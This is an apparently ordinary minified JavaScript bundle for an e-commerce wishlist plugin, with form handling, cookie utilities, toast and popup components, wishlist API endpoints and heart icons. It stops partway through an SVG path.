r=t.validateMessages,n=t.onFormChange,o=t.onFormFinish,i=t.children,a=Me(Ss),s=xe({});return f(Ss.Provider,{value:pe(pe({},a),{},{validateMessages:pe(pe({},a.validateMessages),r),triggerFormChange:function(c,u){n&&n(c,{changedFields:u,forms:s.current}),a.triggerFormChange(c,u)},triggerFormFinish:function(c,u){o&&o(c,{values:u,forms:s.current}),a.triggerFormFinish(c,u)},registerForm:function(c,u){c&&(s.current=pe(pe({},s.current),{},G({},c,u))),a.registerForm(c,u)},unregisterForm:function(c){var u=pe({},s.current);delete u[c],s.current=u,a.unregisterForm(c)}}),children:i})},ay=["name","initialValues","fields","form","preserve","children","component","validateMessages","validateTrigger","onValuesChange","onFieldsChange","onFinish","onFinishFailed"],sy=function(t,r){var n=t.name,o=t.initialValues,i=t.fields,a=t.form,s=t.preserve,l=t.children,c=t.component,u=c===void 0?"form":c,d=t.validateMessages,p=t.validateTrigger,y=p===void 0?"onChange":p,v=t.onValuesChange,m=t.onFieldsChange,_=t.onFinish,C=t.onFinishFailed,S=nl(t,ay),H=Me(Ss),x=uf(a),L=Zr(x,1),O=L[0],D=O.getInternalHooks(Br),$=D.useSubscribe,R=D.setInitialValues,U=D.setCallbacks,X=D.setValidateMessages,b=D.setPreserve,h=D.destroyForm;qu(r,function(){return O}),se(function(){return H.registerForm(n,O),function(){H.unregisterForm(n)}},[H,O,n]),X(pe(pe({},H.validateMessages),d)),U({onValuesChange:v,onFieldsChange:function(B){if(H.triggerFormChange(n,B),m){for(var V=arguments.length,Y=new Array(V>1?V-1:0),te=1;te<V;te++)Y[te-1]=arguments[te];m.apply(void 0,[B].concat(Y))}},onFinish:function(B){H.triggerFormFinish(n,B),_&&_(B)},onFinishFailed:C}),b(s);var g=xe(null);R(o,!g.current),g.current||(g.current=!0),se(function(){return h},[]);var P,T=typeof l=="function";if(T){var k=O.getFieldsValue(!0);P=l(k,O)}else P=l;$(!T);var q=xe();se(function(){U_(q.current||[],i||[])||O.setFields(i||[]),q.current=i},[i,O]);var K=Ue(function(){return pe(pe({},O),{},{validateTrigger:y})},[O,y]),re=f(Un.Provider,{value:K,children:P});return u===!1?re:f(u,pe(pe({},S),{},{onSubmit:function(B){B.preventDefault(),B.stopPropagation(),O.submit()},onReset:function(B){B.preventDefault(),O.resetFields();var V=S.onReset;V==null||V(B)},children:re}))};const ly=sy;function Xc(e){try{return JSON.stringify(e)}catch(t){return Math.random()}}function cy(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,r=Z(),n=Zr(r,2),o=n[0],i=n[1],a=Ue(function(){return Xc(o)},[o]),s=xe(a);s.current=a;var l=Me(Un),c=t||l,u=c&&c._init,d=st(e),p=xe(d);return p.current=d,se(function(){if(!!u){var y=c.getFieldsValue,v=c.getInternalHooks,m=v(Br),_=m.registerWatch,C=_(function(H){var x=wr(H,p.current),L=Xc(x);s.current!==L&&(s.current=L,i(x))}),S=wr(y(),p.current);return i(S),C}},[]),o}var uy=$s(ly),Gn=uy;Gn.FormProvider=iy;Gn.Field=lf;Gn.List=Q_;Gn.useForm=uf;Gn.useWatch=cy;const xa=Gn;var dy=0,fy=function(t){var r=t.rootNode,n=t.className,o=t.children,i=xe(null);if(se(function(){return function(){i.current&&i.current.remove()}},[]),!r&&!i.current){var a=document.createElement("div");a.className=n||"portal-".concat(dy++),i.current=a,document.body.appendChild(a)}return et(o,r||i.current)};const py=fy;function hy(e){return!!(Array.isArray(e)&&e.length>0)}var df={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],o=0;o<arguments.length;o++){var i=arguments[o];if(!!i){var a=typeof i;if(a==="string"||a==="number")n.push(i);else if(Array.isArray(i)){if(i.length){var s=r.apply(null,i);s&&n.push(s)}}else if(a==="object"){if(i.toString!==Object.prototype.toString&&!i.toString.toString().includes("[native code]")){n.push(i.toString());continue}for(var l in i)t.call(i,l)&&i[l]&&n.push(l)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(df);const Ct=df.exports;var ff={mask:1002,toast:1010},my={mask:300,popup:300};const gy="_toast_1bz7c_17",vy="_center_1bz7c_27",_y="_content_1bz7c_31",yy="_fadeIn_1bz7c_46",by="_salesFadeIn_1bz7c_1",wy="_fadeOut_1bz7c_49",Cy="_salesFadeOut_1bz7c_1",lo={toast:gy,center:vy,content:_y,fadeIn:yy,salesFadeIn:by,fadeOut:wy,salesFadeOut:Cy};var Ln={duration:2e3,position:"center",top:"50px",bottom:"50px"},Sy=function(t){var r=t.content,n=r===void 0?"content":r,o=t.duration,i=o===void 0?Ln.duration:o,a=t.position,s=a===void 0?Ln.position:a,l=t.top,c=l===void 0?Ln.top:l,u=t.bottom,d=u===void 0?Ln.bottom:u,p=t.zIndex,y=p===void 0?ff.toast:p,v=t.onDestory,m=t.className,_=t.style,C=t.contentClassName,S=t.contentStyle,H=Z(!1),x=Zr(H,2),L=x[0],O=x[1];return se(function(){var D=null,$=null;return i&&(D=setTimeout(function(){O(!0)},i-350),$=setTimeout(function(){v==null||v()},i)),function(){D&&clearTimeout(D),$&&clearTimeout($)}},[i,v]),f("div",{class:Ct(lo.toast,G({},lo.center,s==="center"),m),style:pe({zIndex:y,top:s==="top"?c:"",bottom:s==="bottom"?d:""},_||{}),children:f("div",{class:Ct(lo.content,L?lo.fadeOut:lo.fadeIn,C),style:pe({opacity:L?0:1},S||{}),children:n})})};function ky(e){(e==null?void 0:e.duration)!==void 0&&(Ln.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Ln.position=e.position)}var br=[],Jc=function(t){for(var r,n=0;n<br.length;n++){var o;if((br==null||(o=br[n])===null||o===void 0?void 0:o.el)===t){r=n;break}}r>-1&&(br.splice(r,1),t==null||t.remove())};function Py(e){hy(br)&&br.forEach(function(n){var o=n.el;Jc(o)});var t=document.createElement("div");br.push({el:t}),document.body.appendChild(t);var r=function(){var o;Jc(t),e==null||(o=e.onDestory)===null||o===void 0||o.call(e)};return Fn(f(Sy,pe(pe({},e),{},{onDestory:r})),t),{close:r}}var Hy={show:Py,config:ky};const Vi=Hy;var He;(function(e){e.NONE="none",e.APPEAR="appear",e.APPEARING="appearing",e.APPEARED="appeared",e.ENTER="enter",e.ENTERING="entering",e.ENTERED="entered",e.EXIT="exit",e.EXITING="exiting",e.EXITED="exited"})(He||(He={}));var Io;(function(e){e.ACTIVE="active",e.NONE="none"})(Io||(Io={}));var Tn;(function(e){e.STEP_APPEAR="step-appear",e.STEP_ENTER="step-enter",e.STEP_EXIT="step-exit",e.STEP_NONE="step-none"})(Tn||(Tn={}));function xy(e,t){var r=t.appear,n=t.enter,o=t.exit,i=t.onEnter,a=t.onEntered,s=t.onEntering,l=t.onExit,c=t.onExited,u=t.onExiting,d=t.timeout,p=xe(null),y=!1,v=Z(function(){return y=!0,e?r?He.APPEAR:He.APPEARED:He.EXITED}),m=Zr(v,2),_=m[0],C=m[1];return se(function(){switch(_){case He.APPEAR:{i==null||i(),C(He.APPEARING);break}case He.APPEARING:{s==null||s(),p.current=setTimeout(function(){C(He.APPEARED)},d);break}case He.APPEARED:{a==null||a();break}case He.ENTER:{i==null||i(),C(He.ENTERING);break}case He.ENTERING:{s==null||s(),d>0?p.current=setTimeout(function(){C(He.ENTERED)},d):C(He.ENTERED);break}case He.ENTERED:{a==null||a();break}case He.EXIT:{l==null||l(),C(He.EXITING);break}case He.EXITING:{u==null||u(),d>0?p.current=setTimeout(function(){C(He.EXITED)},d):C(He.EXITED);break}case He.EXITED:{c==null||c();break}}return function(){clearTimeout(p.current)}},[_]),Kr(function(){if(!y)switch(!0){case!!(e&&n):{C(He.ENTER);break}case!!(e&&!n):{C(He.ENTERED);break}case!!(!e&&o):{C(He.EXIT);break}case(!e&&!o):{C(He.EXITED);break}}},[e]),{status:_}}var Ey=function(t){var r=t.visible,n=t.children,o=t.appear,i=o===void 0?!1:o,a=t.enter,s=a===void 0?!0:a,l=t.exit,c=l===void 0?!0:l,u=xy(r,pe(pe({},t),{},{appear:i,enter:s,exit:c})),d=u.status,p,y;switch(d){case He.APPEAR:case He.ENTER:case He.EXITING:case He.EXITED:p=Io.NONE;break;default:p=Io.ACTIVE}switch(d){case He.APPEAR:case He.APPEARING:case He.APPEARED:y=Tn.STEP_APPEAR;break;case He.ENTER:case He.ENTERING:case He.ENTERED:y=Tn.STEP_ENTER;break;case He.EXIT:case He.EXITING:case He.EXITED:y=Tn.STEP_EXIT;break;default:y=Tn.STEP_NONE}return typeof n=="function"?n({status:d,visible:r,phase:p,step:y}):f(_e,{children:n})};const Ly=Ey;var Ty=function(){var t=document.body.classList;return typeof(t==null?void 0:t.add)=="function"&&typeof(t==null?void 0:t.remove)=="function"};const Ay=Ty;function Iy(){var e=xe(Ay()),t=xe(null),r=_t(function(o){e.current?document.body.classList.add(o||"body-overflow-hidden"):(t.current=document.createElement("style"),t.current.textContent="body {overflow: hidden;}",document.head.appendChild(t.current))},[]),n=_t(function(o){e.current?document.body.classList.remove(o||"body-overflow-hidden"):document.head&&t.current&&document.head.removeChild(t.current)},[]);return{addBodyLockStyle:r,removerBodyLockStyle:n}}var Oy=function(t){var r={},n=pe({},t);return Object.keys(n).forEach(function(o){r["--".concat(o)]=n[o]}),pe({},r)};const Ny="_bodyOverflowHidden_y2d1s_1",Fy="_popup_y2d1s_4",$y="_mask_y2d1s_4",Ry="_wrap_y2d1s_15",My="_body_y2d1s_1",gr={bodyOverflowHidden:Ny,popup:Fy,mask:$y,wrap:Ry,"drawer-left":"_drawer-left_y2d1s_39",body:My,"fade-appear":"_fade-appear_y2d1s_50","fade-enter":"_fade-enter_y2d1s_51","fade-appearing":"_fade-appearing_y2d1s_55","fade-appeared":"_fade-appeared_y2d1s_56","fade-entering":"_fade-entering_y2d1s_57","fade-entered":"_fade-entered_y2d1s_58","fade-exit":"_fade-exit_y2d1s_62","fade-exiting":"_fade-exiting_y2d1s_66","fade-exited":"_fade-exited_y2d1s_67","drawer-right":"_drawer-right_y2d1s_71","drawer-top":"_drawer-top_y2d1s_104","drawer-bottom":"_drawer-bottom_y2d1s_140","drawer-center":"_drawer-center_y2d1s_176","modal-center":"_modal-center_y2d1s_177","modal-top":"_modal-top_y2d1s_218","modal-bottom":"_modal-bottom_y2d1s_248","modal-left":"_modal-left_y2d1s_278","modal-right":"_modal-right_y2d1s_308","modal-left-top":"_modal-left-top_y2d1s_338","modal-right-top":"_modal-right-top_y2d1s_368","modal-left-bottom":"_modal-left-bottom_y2d1s_398","modal-right-bottom":"_modal-right-bottom_y2d1s_428"};var Dy=$s(function(e,t){var r=e.type,n=r===void 0?"drawer":r,o=e.visible,i=e.portalProps,a=i===void 0?{}:i,s=e.duration,l=s===void 0?my.popup:s,c=e.maskProps,u=c===void 0?{}:c,d=e.placement,p=d===void 0?"center":d,y=e.children,v=e.width,m=e.height,_=e.borderRadius,C=_===void 0?"0px":_,S=e.className,H=e.style,x=e.wrapClassName,L=e.wrapStyle,O=e.bodyClassName,D=e.bodyStyle,$=e.transitionClassNames,R=e.afterClose,U=e.transitionProps,X=xe(null),b=Iy(),h=b.addBodyLockStyle,g=b.removerBodyLockStyle,P=u.show,T=P===void 0?!0:P,k=u.backgroundColor,q=k===void 0?"#000000":k,K=u.opacity,re=K===void 0?.5:K,ue=u.zIndex,B=ue===void 0?ff.mask:ue,V=Ue(function(){return Oy({duration:"".concat(l,"ms"),maskBgColor:q,borderRadius:C,width:v,height:m})},[l,q,C,v,m]),Y=function(ae){var z=u.closable,Se=z===void 0?!0:z,fe=u.onClick;(ae==null?void 0:ae.target)===X.current&&Se&&(fe==null||fe())},te=function(ae){return $?typeof $=="string"?"".concat($,"-").concat(ae):($==null?void 0:$[ae])||"":""};return se(function(){o&&h(gr.bodyOverflowHidden)},[h,o]),f(py,pe(pe({},a),{},{children:f(Ly,pe(pe({appear:!0,timeout:l,visible:o,onExited:function(){g(gr.bodyOverflowHidden),R==null||R()}},U),{},{children:function(ae){var z=ae.status,Se=ae.phase;return f("div",{ref:t,className:Ct(gr.popup,S),style:pe(pe({},V),{},{display:z===He.EXITED?"none":"block"},H),children:[T?f("div",{className:Ct(gr.mask,u.className),style:pe(pe({},u.style),{},{opacity:Se===Io.ACTIVE?re:0,zIndex:B})}):null,f("div",{ref:X,className:Ct(gr.wrap,"".concat(n,"-").concat(p),gr["".concat(n,"-").concat(p)],x),style:pe(pe({},L),{},{zIndex:B}),onClick:Y,children:f("div",{className:Ct(gr.body,"fade-".concat(z),gr["fade-".concat(z)],O,te(z)),style:D,children:y})})]})}}))}))});const Qr=Zu(Dy),jy=new RegExp(/{{([\s\S]+?)}}/g);function pt(){const{locale:e,localeResource:t}=Me(Kd);return{t:_t((n,o)=>t[n]?Object.keys(o||{}).length>0?t[n].replace(jy,(i,a)=>a in o?o[a]:i):t[n]:n,[t]),locale:e}}fd({baseURL:"/api/wish-list"});const By=fd({baseURL:""}),Uy={"/api/bff/member-plugin/front/wishlistfront/list/config/getWishListPageHandle":"/api/wish-list/front/wish/list/config/getWishListPageHandle","/api/bff/member-plugin/front/wishlistfront/list/config/getWishListPagePath":"/api/wish-list/front/wish/list/config/getWishListPagePath","/api/bff/member-plugin/front/wishlistfront/list/config/list":"/api/wish-list/front/wish/list/config/list","/api/bff/member-plugin/front/wishlistfront/list/config/getShareInfo":"/api/wish-list/front/wish/list/config/getShareInfo","/api/bff/member-plugin/front/wishlistfront/list/getAllWishList":"/api/wish-list/front/wish/list/getAllWishList","/api/bff/member-plugin/front/wishlistfront/list/addWish":"/api/wish-list/front/wish/list/addWish","/api/bff/member-plugin/front/wishlistfront/list/cancelWish":"/api/wish-list/front/wish/list/cancelWish","/api/bff/member-plugin/front/wishlistfront/list/pageWishList":"/api/wish-list/front/wish/list/pageWishList","/api/bff/member-plugin/front/wishlistfront/list/getWishListDetail":"/api/wish-list/front/wish/list/getWishListDetail","/api/bff/member-plugin/front/wishlistfront/list/addProductSubscription":"/api/wish-list/front/wish/list/addProductSubscription","/api/bff/member-plugin/front/wishlistfront/list/getUserWishListGroups":"/api/wish-list/front/wish/list/getUserWishListGroups","/api/bff/member-plugin/front/wishlistfront/list/saveWishListGroup":"/api/wish-list/front/wish/list/saveWishListGroup","/api/bff/member-plugin/front/wishlistfront/list/deleteWishListGroup":"/api/wish-list/front/wish/list/deleteWishListGroup","/api/bff/member-plugin/front/wishlistfront/list/getWishListGroupDetail":"/api/wish-list/front/wish/list/getWishListGroupDetail","/api/bff/member-plugin/front/wishlistfront/list/moveWishListProduct":"/api/wish-list/front/wish/list/moveWishListProduct","/api/bff/member-plugin/front/wishlistfront/list/getSaveForLaterWishListGroupDetail":"/api/wish-list/front/wish/list/getSaveForLaterWishListGroupDetail","/api/bff/member-plugin/front/wishlistfront/list/addWishListProducts":"/api/wish-list/front/wish/list/addWishListProducts","/api/bff/member-plugin/front/wishlistfront/list/removeWishListProducts":"/api/wish-list/front/wish/list/removeWishListProducts","/api/bff/member-plugin/front/wishlistfront/list/removeSaveForLaterWishListProducts":"/api/wish-list/front/wish/list/removeSaveForLaterWishListProducts","/api/bff/member-plugin/front/wishlistfront/list/getShareWishListGroupDetail":"/api/wish-list/front/wish/list/getShareWishListGroupDetail","/api/bff/member-plugin/front/wishlistfront/front/price/listProductSku":"/api/user/front/price/listProductSku"},pf=new RegExp(/{{([\s\S]+?)}}/g),Vy=(e,t,r=pf)=>{if(t&&Object.keys(t||{}).length>0)return e==null?void 0:e.replace(r,(n,o)=>{var i;return o in t?`${(i=t[o])!=null?i:""}`:n})},Wy=(e,t)=>{var n;let r=Uy[e]||e;return r=e,t&&((n=Object.keys(t))==null?void 0:n.length)?Vy(r,t,pf):r},Fe=wm({baseURL:""});Fe.interceptors.request.use(e=>{const t=Wy(e.path);return{...e,path:t}});Fe.interceptors.response.use(e=>e);const ll=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/addWish",{data:e}),hf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/addWish",{data:e}),qy=()=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getAllWishList"),zy=()=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getAllWishList"),mf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/cancelWish",{data:e}),gf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/cancelWish",{data:e}),Gy=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/pageWishList",{data:e}),Zy=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/pageWishList",{data:e}),Yy=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getWishListDetail",{data:e}),Ky=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getWishListDetail",{data:e}),Xy=()=>Fe.get("/api/bff/member-plugin/front/wishlistfront/list/config/getShareInfo"),Jy=()=>Fe.get("/api/bff/member-plugin/front/wishlistfront/list/config/visitor/getShareInfo"),Qy=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/addProductSubscription",{data:e}),e5=e=>By.post("/api/carts/ajax-cart/change.js",{data:e}),vf=async e=>{const r=[];for(let l=0;l<e.length;l+=100)r.push(e.slice(l,l+100));const n=r.map(async(l,c)=>{try{return await Fe.post("/api/bff/member-plugin/front/wishlistfront/front/price/listProductSku",{data:{productIds:l}})}catch(u){return window.__sl_console__.warn(`Failed to fetch product details for batch ${c+1}:`,u),null}}),i=(await Promise.all(n)).filter(l=>{var c;return(l==null?void 0:l.success)&&Array.isArray((c=l==null?void 0:l.data)==null?void 0:c.productInfos)});if(i.length===0)throw new Error("All product detail requests failed");const a=i[0],s=i.flatMap(l=>l.data.productInfos);return{...a,data:{...a.data,productInfos:s}}},_f=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getUserWishListGroups",{data:e}),t5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getUserWishListGroups",{data:e}),r5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/saveWishListGroup",{data:e}),n5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/deleteWishListGroup",{data:e}),o5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getWishListGroupDetail",{data:e}),i5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getWishListGroupDetail",{data:e}),a5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/moveWishListProduct",{data:e}),yf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getSaveForLaterWishListGroupDetail",{data:e}),bf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getSaveForLaterWishListGroupDetail",{data:e}),s5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/addWishListProducts",{data:e}),l5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/addWishListProducts",{data:e}),c5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/removeWishListProducts",{data:e}),u5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/removeWishListProducts",{data:e}),wf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/removeSaveForLaterWishListProducts",{data:e}),Cf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/removeSaveForLaterWishListProducts",{data:e}),d5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getShareWishListGroupDetail",{data:e}),f5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getShareWishListGroupDetail",{data:e}),p5=()=>Fe.get("/api/bff/member-plugin/front/wishlistfront/list/config/getWishListPageHandle"),h5=()=>Fe.get("/api/bff/member-plugin/front/wishlistfront/list/config/getWishListPagePath"),m5=Q.div`
  position: absolute;
  left: 0;
  padding-top: 12px;
  top: 100%;
  cursor: auto;
  filter: drop-shadow(0px 4px 20px rgba(0, 0, 0, 0.15));
`,g5=Q.div`
  width: 280px;
`,v5=Q.div`
  background: #ffffff;
  border-radius: 4px;
  padding: 10px 20px;
`,_5=Q.div`
  left: 18px;
  transform: translate(-50%);
  top: 1.51471863px;
  position: absolute;
  display: block;
  width: 17px;
  height: 17px;
  overflow: hidden;
  background: transparent;
  pointer-events: none;
`,y5=Q.div`
  box-shadow: -2px -2px 5px #0000000f;
  transform: translateY(4.24264069px) rotate(45deg);
  position: absolute;
  inset: 0;
  display: block;
  width: 14px;
  height: 14px;
  margin: auto;
  background-color: #fff;
  content: '';
  pointer-events: auto;
`,b5=e=>{const{content:t,className:r=""}=e;return f(m5,{className:`wishlist-popconfirm ${r}`,children:f(g5,{children:[f(_5,{children:f(y5,{})}),f(v5,{className:"wishlist-popconfirm-inner",children:t})]})})},en=Q.button`
  background-color: transparent;
  border: 1px solid transparent;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0em;
  line-height: 1.6;
  padding: 10px 19px;
  text-align: center;
  -webkit-transition: opacity 0.15s ease-in-out;
  transition: opacity 0.15s ease-in-out;
  -webkit-user-select: none;
  user-select: none;
  vertical-align: middle;
  white-space: normal;
  font-style: normal;
  @media screen and (max-width: 750px) {
    font-size: 12px;
    padding: 10px 14px;
  }
`,w5=Q.button`
  display: inline-flex;
  border: 0;
  background-color: #fff;
  border-radius: 999999px;
  outline: none;
  padding: 8px;
  align-items: center;
  cursor: pointer;
  justify-content: center;
  /* background-color: red; */
  /* &:focus {
    .wishlist-popconfirm {
      display: block;
    }
  } */
`,C5=Q.div``,S5=Q.div`
  font-weight: 500;
  letter-spacing: 0.05em;
  font-size: 16px;
  line-height: 160%;
  text-align: left;
  margin-bottom: 16px;
  color: #000;
`,k5=Q(en)`
  width: 100%;
  font-size: 13px;
  line-height: 160%;
  font-weight: bold;
  margin-bottom: 8px;
  letter-spacing: 0.3em;
`,P5=Q(en)`
  width: 100%;
  font-weight: bold;
  letter-spacing: 0.3em;
  font-size: 13px;
  line-height: 160%;
`,H5=Q.span`
  display: flex;
  align-items: center;
  font-size: ${({fontSize:e})=>e||"18px"};
`;Q.span``;/*! js-cookie v3.0.1 | MIT */function zo(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var x5={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function ks(e,t){function r(o,i,a){if(!(typeof document>"u")){a=zo({},t,a),typeof a.expires=="number"&&(a.expires=new Date(Date.now()+a.expires*864e5)),a.expires&&(a.expires=a.expires.toUTCString()),o=encodeURIComponent(o).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var l in a)!a[l]||(s+="; "+l,a[l]!==!0&&(s+="="+a[l].split(";")[0]));return document.cookie=o+"="+e.write(i,o)+s}}function n(o){if(!(typeof document>"u"||arguments.length&&!o)){for(var i=document.cookie?document.cookie.split("; "):[],a={},s=0;s<i.length;s++){var l=i[s].split("="),c=l.slice(1).join("=");try{var u=decodeURIComponent(l[0]);if(a[u]=e.read(c,u),o===u)break}catch(d){}}return o?a[o]:a}}return Object.create({set:r,get:n,remove:function(o,i){r(o,"",zo({},i,{expires:-1}))},withAttributes:function(o){return ks(this.converter,zo({},this.attributes,o))},withConverter:function(o){return ks(zo({},this.converter,o),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var E5=ks(x5,{path:"/"});const Qe=e=>{var t,r;return((r=(t=window==null?void 0:window.Shopline)==null?void 0:t.redirectTo)==null?void 0:r.call(t,e))||e},yi={PAGE_URL:"/page/wishlist_5e.BUvk",LOGIN_URL:"/user/signIn"},Ea="[data-plugin-product-item-a]",L5="collectionsAjaxInner",La="custom-page-render-container",Ta="wishlist-quick-view",An="wishlist-product-details",Aa="[data-ssr-plugin-b2b]",T5="[data-ssr-plugin-pdp-checkout-button-list]",Go="shopline-element-product-image",Qc="product_pc_flatten_productImage",Sf="product-form",A5="product__modal-opener",Ps="ProductListContainer",I5="slider-component",kf="product-card-wrapper",O5="card__media",Nr=e=>{try{return JSON.parse(e)}catch(t){return null}},N5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},eu=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},cl=(e="")=>{if(e.startsWith("#"))return eu(e);if(e.startsWith("rgb"))return N5(e);if(e==="transparent")return eu("#00000000");throw new Error(`color string error: ${e}`)},Pf=e=>{const t=yt()&&sr()?5:10;let r={right:t,top:t};switch(e){case"bottom-left":r={left:t,bottom:t};break;case"bottom-right":r={bottom:t,right:t};break;case"top-left":r={top:t,left:t};break;case"top-right":r={top:t,right:t};break}return r},Te=()=>{var e,t;return((e=window==null?void 0:window.Shopline)==null?void 0:e.isLogin)||!!((t=window==null?void 0:window.Shopline)!=null&&t.customer)},F5=()=>E5.get("store_id"),li=(e,t)=>{const r=t.parentNode;r.lastChild===t?r.appendChild(e):r.insertBefore(e,t.nextSibling)},jr=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias},Vr=e=>{var t;qt()?location.href=Qe(`${yi.LOGIN_URL}?redirectUrl=${encodeURIComponent(window.location.href)}`):(t=window.Shopline.event)==null||t.emit("Customer::LoginModal",e)};function $5(e,t){let r=0,n=0;try{r=e.toString().split(".")[1].length}catch(a){}try{n=t.toString().split(".")[1].length}catch(a){}const o=Number(e.toString().replace(".","")),i=Number(t.toString().replace(".",""));return o/i*Math.pow(10,n-r)}function R5(e=10){const t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let r="";for(let n=0;n<e;n++){const o=Math.floor(Math.random()*t.length);r+=t.charAt(o)}return r}const Hf=e=>{const{iconType:t,active:r=!1,color:n=""}=e,o=Ue(()=>{let i;switch(t){case 0:if(r)i=f("svg",{width:"1em",height:"1em",viewBox:"0 0 18 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M16.3667 2.15C15.941 1.72417 15.4357 1.38637 14.8795 1.1559C14.3232 0.925436 13.7271 0.806813 13.125 0.806813C12.5229 0.806813 11.9268 0.925436 11.3705 1.1559C10.8143 1.38637 10.309 1.72417 9.88333 2.15L9 3.03333L8.11666 2.15C7.25692 1.29026 6.09086 0.807259 4.875 0.807259C3.65914 0.807259 2.49307 1.29026 1.63333 2.15C0.773587 3.00974 0.290588 4.17581 0.290588 5.39167C0.290588 6.60753 0.773587 7.77359 1.63333 8.63333L2.51666 9.51667L9 16L15.4833 9.51667L16.3667 8.63333C16.7925 8.2077 17.1303 7.70235 17.3608 7.14613C17.5912 6.58991 17.7099 5.99374 17.7099 5.39167C17.7099 4.78959 17.5912 4.19342 17.3608 3.63721C17.1303 3.08099 16.7925 2.57563 16.3667 2.15Z",fill:n})});else{const a=R5();i=f("svg",{width:"1em",height:"1em",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("mask",{id:a,fill:"white",children:f("path",{"stroke-width":"1.5",d:"M17.3666 4.11661C16.941 3.69078 16.4356 3.35298 15.8794 3.12251C15.3232 2.89204 14.727 2.77342 14.1249 2.77342C13.5229 2.77342 12.9267 2.89204 12.3705 3.12251C11.8143 3.35298 11.3089 3.69078 10.8833 4.11661L9.99994 4.99994L9.1166 4.11661C8.25686 3.25686 7.0908 2.77387 5.87494 2.77387C4.65908 2.77387 3.49301 3.25686 2.63327 4.11661C1.77353 4.97635 1.29053 6.14241 1.29053 7.35827C1.29053 8.57414 1.77353 9.7402 2.63327 10.5999L3.5166 11.4833L9.99994 17.9666L16.4833 11.4833L17.3666 10.5999C17.7924 10.1743 18.1302 9.66895 18.3607 9.11274C18.5912 8.55652 18.7098 7.96035 18.7098 7.35827C18.7098 6.7562 18.5912 6.16003 18.3607 5.60381C18.1302 5.0476 17.7924 4.54224 17.3666 4.11661Z"})}),f("path",{d:"M17.3666 4.11661L16.3057 5.17702L16.3062 5.17752L17.3666 4.11661ZM14.1249 2.77342V4.27342V2.77342ZM10.8833 4.11661L11.9439 5.17727L11.9442 5.17702L10.8833 4.11661ZM9.99994 4.99994L8.93928 6.0606L9.99994 7.12126L11.0606 6.0606L9.99994 4.99994ZM9.1166 4.11661L8.05594 5.17727L8.05595 5.17727L9.1166 4.11661ZM2.63327 10.5999L3.69393 9.53928L3.69393 9.53928L2.63327 10.5999ZM3.5166 11.4833L2.45594 12.5439H2.45594L3.5166 11.4833ZM9.99994 17.9666L8.93928 19.0273C9.52506 19.6131 10.4748 19.6131 11.0606 19.0273L9.99994 17.9666ZM16.4833 11.4833L17.5439 12.5439V12.5439L16.4833 11.4833ZM17.3666 10.5999L16.3062 9.53903L16.3059 9.53928L17.3666 10.5999ZM18.4275 3.0562C17.8626 2.49101 17.1918 2.04265 16.4536 1.73676L15.3052 4.50826C15.6794 4.66331 16.0194 4.89055 16.3057 5.17702L18.4275 3.0562ZM16.4536 1.73676C15.7153 1.43086 14.9241 1.27342 14.1249 1.27342V4.27342C14.53 4.27342 